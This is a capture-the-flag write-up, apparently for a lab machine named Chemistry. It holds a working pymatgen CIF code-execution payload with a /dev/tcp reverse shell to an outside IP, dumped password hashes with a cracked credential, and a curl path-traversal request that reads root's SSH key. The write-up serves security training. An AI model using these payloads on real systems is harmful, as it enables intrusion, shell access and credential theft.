1,Recon
port scan:
22/tcp ssh
5000/tcp upnp Server: Werkzeug/3.0.3 Python/3.9.5
We can register into the account and we find a upload page for us.

And we have known the uploaded file is a cif file, and the server is powered by python, then we can search them and find some interesting vunlers.
CVE-2024-23346: Arbitrary Code Execution in Pymatgen via Insecure Deserialization
https://ethicalhacking.uk/cve-2024-23346-arbitrary-code-execution-in-pymatgen-via-insecure/#gsc.tab=0
It seems be a RCE for us to exploit it.
And the page of github has given us the poc to check this vulner
https://github.com/materialsproject/pymatgen/security/advisories/GHSA-vgv8-5cpj-qj2f
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("touch pwned");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Then we can make our own payload to handle a reverse shell
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c '/bin/sh -i >& /dev/tcp/10.10.16.17/443 0>&1'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Then we get the shell as app.
From the home of user app, we can find the credit from app.py
app = Flask(__name__)
app.config['SECRET_KEY'] = 'MyS3cretCh3mistry4PP'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['UPLOAD_FOLDER'] = 'uploads/'
app.config['ALLOWED_EXTENSIONS'] = {'cif'}
db = SQLAlchemy(app)
login_manager = LoginManager(app)
login_manager.login_view = 'login
And we can find another user rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
Maybe we can use this secret_key to switch to her account.But very sad, we can not directly switch.
There is database.db from /instance and maybe we can crack it.
sqlite3 database.db
select * from user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
Then we can get the valid credit rosa:unicorniosrosados and we can use ssh to login the shell of rosa.
2,shell as root
Firstly we would want to check the sudo -l
sudo -l
[sudo] password for rosa:
Sorry, user rosa may not run sudo on chemistry.
Continue to check the netstat to ensure is there any service in the other ports.
netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
Port 8080 seems like a way to root, so let's forward port to our local machine and check is there anything useful for us.

Firstly we did not what this service is and how powered. So i would check the process of target machine.
ps -aux | grep "python"
root 872 0.0 0.9 29648 18420 ? Ss 02:21 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
app 1070 26.7 6.2 1298208 123880 ? Ssl 02:21 151:10 /usr/bin/python3.9 /home/app/app.py
root 1071 0.0 1.4 257652 28828 ? Ssl 02:21 0:00 /usr/bin/python3.9 /opt/monitoring_site/app.py
app 543550 0.0 0.4 15720 9532 ? S 02:57 0:00 python3 -c import pty; pty.spawn("/bin/bash")
rosa 3352233 0.0 0.0 6432 720 pts/1 S+ 11:45 0:00 grep --color=auto python
And use whatweb to check the service of this page.
whatweb http://127.0.0.1:8080
http://127.0.0.1:8080 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Python/3.9 aiohttp/3.9.1], IP[127.0.0.1], JQuery[3.6.0], Script, Title[Site Monitoring]
3.9 aiohttp/3.9.1 seems to be our target and let's check this package.
Proof-of-Concept for LFI/Path Traversal vulnerability in Aiohttp =< 3.9.1
https://github.com/z3rObyte/CVE-2024-23334-PoC.git
We can use ffuf to find the valid file path
ffuf -u http://localhost:8080/FUZZ -w /usr/share/wordlists/dirb/common.txt
[Status: 200, Size: 5971, Words: 2391, Lines: 153, Duration: 66ms]
assets [Status: 403, Size: 14, Words: 2, Lines: 1, Duration: 17ms]
The payload would be
curl -s --path-as-is http://localhost:8080/assets/../../../root/.ssh/id_rsa
And we can get the id_rsa of root.